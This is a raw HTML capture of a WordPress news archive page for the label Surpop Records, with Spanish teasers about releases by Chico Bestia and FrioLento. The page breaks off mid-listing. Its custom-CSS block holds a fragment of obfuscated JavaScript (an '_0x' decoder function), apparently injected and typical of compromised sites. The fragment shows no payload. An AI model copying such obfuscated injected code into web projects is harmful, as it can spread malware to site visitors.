

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surpoprecords.com/category/uncategorized/
body_size: 11646
content:
<!DOCTYPE html>
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
	================================================== -->
	<meta charset="UTF-8">

	<!-- Mobile Specific Metas 
	================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>Uncategorized &#8211; Surpop Records</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Feed" href="https://surpoprecords.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Comments Feed" href="https://surpoprecords.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Uncategorized Category Feed" href="https://surpoprecords.com/category/uncategorized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surpoprecords.com\/home\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surpoprecords.com/home/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-patua-one-css' href='//fonts.googleapis.com/css?family=Patua+One&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/normalize.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/foundation.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-theme-common-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/common/css/global.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/style.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/colors/rose_pink.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surpoprecords.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/modernizr-2.6.2.js?ver=3.6.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://surpoprecords.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surpoprecords.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surpoprecords.com/home/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a{background-color:#666666!important;}
		ul.cnss-social-icon li.cn-fa-icon a:hover{background-color:#333333!important;color:#ffffff!important;}
		</style><link rel="pingback" href="https://surpoprecords.com/home/xmlrpc.php" /><link rel="icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-270x270.jpg" />
				<style type="text/css">
					body{background-color: #a6b3bf;background-repeat: repeat;} 				</style>
					<style type="text/css" id="wp-custom-css">
			/* Migrated CSS from the theme's panel. */
[class*="column"] + [class*="column"]:last-child {
    float: left !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		
</head>

<body class="archive category category-uncategorized category-1 ci-acoustic ci-acoustic-3-6-3 ci-scheme-rose_pink">

<div id="mobile-bar">
	<a class="menu-trigger" href="#"></a>
	<h1 class="mob-title">
		Uncategorized	</h1>
</div>
<header class="row header">

	<div class="six columns logo-container">
		<h1><a href="https://surpoprecords.com/"><img src="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" alt="Surpop Records" data-rjs="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" /></a></h1>	</div>
	
	<div class="six columns socials-top">
		<div id="cnss_widget-2" class="widget_cnss_widget widget group"><h3 class="widget-title">Follow Us</h3><ul id="" class="cnss-social-icon " style="text-align:right;"><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/surpoprecords/" title="Instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/surpoprecords/" title="Facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Facebook" style="font-size:32px;" class="fa fa-facebook"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.youtube.com/channel/UCJ_RAtRVRyzQ70wGlxCzQCA" title="YouTube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="YouTube" style="font-size:32px;" class="fab fa-youtube"></i></a></li></ul></div>	</div>
	
	<nav class="twelve columns navigation top-navigation">
		<ul id="navigation" class="nav sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://surpoprecords.com/">Inicio</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://surpoprecords.com/category/noticias/">Noticias</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://surpoprecords.com/somos/">SurPop Records</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_artists menu-item-8"><a href="https://surpoprecords.com/artists/">Artistas</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_discography menu-item-10"><a href="https://surpoprecords.com/discography/">Catálogo</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_videos menu-item-9"><a href="https://surpoprecords.com/videos/">Videos</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_galleries menu-item-97"><a href="https://surpoprecords.com/galleries/">Fotografías</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://surpoprecords.com/contacto/">Contacto</a></li>
</ul>	</nav>
	
</header><!-- /header -->
<div class="row bc">
	<div class="twelve columns breadcrumb">
	<h3 class="section-title">Noticias</h3>
	</div><!-- /twelve columns -->
</div><!-- /bc -->
<div class="row main">

	<aside class="three columns sidebar">
		<div id="ci_events_widget-2" class="widget_ci_events_widget widget group"><div class="widget-content"><h3 class="widget-title">PRÓXIMOS EVENTOS</h3><ul class="widget-events"></ul></div></div><div id="text-3" class="widget_text widget group"><div class="widget-content"><h3 class="widget-title">Facebook</h3>			<div class="textwidget"><p><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fsurpoprecords%2F&#038;width=450&#038;layout=standard&#038;action=like&#038;size=small&#038;show_faces=true&#038;share=true&#038;height=80&#038;appId" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></p>
</div>
		</div></div>	</aside><!-- /sidebar -->

	<div class="six columns content">

		<h3 class="widget-title">LATEST NEWS</h3>

					<article class="post post-815 type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
				<div class="post-featured">
					<img width="710" height="450" src="https://surpoprecords.com/home/wp-content/uploads/2021/09/Chico-bestia-710x450.jpg" class="attachment-ci_featured size-ci_featured wp-post-image" alt="" decoding="async" fetchpriority="high" />
											<time class="post-date" datetime="2021-09-01T01:04:20+00:00"><span class="day">01</span> <span class="month">SEP</span> <span class="year">2021</span></time>
									</div><!-- /post-featured -->

				<div class="post-body row">
					<div class="post-copy-wrap twelve columns">
						<div class="post-copy">
							<h2><a href="https://surpoprecords.com/chico-bestia-estrena-mixtape-negro-su-nuevo-y-maduro-ep/" title="Permalink to Chico Bestia estrena Mixtape Negro su nuevo y maduro EP">Chico Bestia estrena Mixtape Negro su nuevo y maduro EP</a></h2>
							<p class="post-meta">
																Filed Under: <a href="https://surpoprecords.com/category/noticias/" rel="category tag">Noticias</a>, <a href="https://surpoprecords.com/category/uncategorized/" rel="category tag">Uncategorized</a>							</p>
							<p>“Mixtape Negro” es la segunda producción de estudio de la banda chilena Chico Bestia. Este álbum se caracteriza por poseer una composición mucho más madura, si se le compara con su larga duración debut (2018). Este EP presenta de forma interesante elementos como la crudeza en las guitarras, layers de[&#8230;]</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://surpoprecords.com/chico-bestia-estrena-mixtape-negro-su-nuevo-y-maduro-ep/" data-a2a-title="Chico Bestia estrena Mixtape Negro su nuevo y maduro EP"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fchico-bestia-estrena-mixtape-negro-su-nuevo-y-maduro-ep%2F&amp;linkname=Chico%20Bestia%20estrena%20Mixtape%20Negro%20su%20nuevo%20y%20maduro%20EP" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fchico-bestia-estrena-mixtape-negro-su-nuevo-y-maduro-ep%2F&amp;linkname=Chico%20Bestia%20estrena%20Mixtape%20Negro%20su%20nuevo%20y%20maduro%20EP" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fchico-bestia-estrena-mixtape-negro-su-nuevo-y-maduro-ep%2F&amp;linkname=Chico%20Bestia%20estrena%20Mixtape%20Negro%20su%20nuevo%20y%20maduro%20EP" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- /post-copy -->
					</div><!-- /post-copy-wrap -->
				</div><!-- /post-body -->
			</article><!-- /post -->
					<article class="post post-810 type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
				<div class="post-featured">
					<img width="710" height="450" src="https://surpoprecords.com/home/wp-content/uploads/2021/09/FL02-710x450.jpg" class="attachment-ci_featured size-ci_featured wp-post-image" alt="" decoding="async" />
											<time class="post-date" datetime="2021-09-01T00:58:46+00:00"><span class="day">01</span> <span class="month">SEP</span> <span class="year">2021</span></time>
									</div><!-- /post-featured -->

				<div class="post-body row">
					<div class="post-copy-wrap twelve columns">
						<div class="post-copy">
							<h2><a href="https://surpoprecords.com/ella-baila-como-quiera-la-primera-pista-del-nuevo-album-de-friolento/" title="Permalink to “Ella baila como quiera”, la primera pista del nuevo álbum de FrioLento">“Ella baila como quiera”, la primera pista del nuevo álbum de FrioLento</a></h2>
							<p class="post-meta">
																Filed Under: <a href="https://surpoprecords.com/category/noticias/" rel="category tag">Noticias</a>, <a href="https://surpoprecords.com/category/uncategorized/" rel="category tag">Uncategorized</a>							</p>
							<p>Con más de 100 mil oyentes mensuales en Spotify y una fanaticada que crece de forma sorprendente, FrioLento presenta su nuevo tema “Ella baila como quiera”.“Ella baila como quiera” es un sencillo que viene a mostrar las primera luces de lo que será la nueva placa discográfica de los chilenos[&#8230;]</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://surpoprecords.com/ella-baila-como-quiera-la-primera-pista-del-nuevo-album-de-friolento/" data-a2a-title="“Ella baila como quiera”, la primera pista del nuevo álbum de FrioLento"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fella-baila-como-quiera-la-primera-pista-del-nuevo-album-de-friolento%2F&amp;linkname=%E2%80%9CElla%20baila%20como%20quiera%E2%80%9D%2C%20la%20primera%20pista%20del%20nuevo%20%C3%A1lbum%20de%20FrioLento" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fella-baila-como-quiera-la-primera-pista-del-nuevo-album-de-friolento%2F&amp;linkname=%E2%80%9CElla%20baila%20como%20quiera%E2%80%9D%2C%20la%20primera%20pista%20del%20nuevo%20%C3%A1lbum%20de%20FrioLento" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fella-baila-como-quiera-la-primera-pista-del-nuevo-album-de-friolento%2F&amp;linkname=%E2%80%9CElla%20baila%20como%20quiera%E2%80%9D%2C%20la%20primera%20pista%20del%20nuevo%20%C3%A1lbum%20de%20FrioLento" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div><!-- /post-copy -->
					</div><!-- /post-copy-wrap -->
				</div><!-- /post-body -->
			</article><!-- /post -->
					<article class="post post-802 type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
				<div class="post-featured">
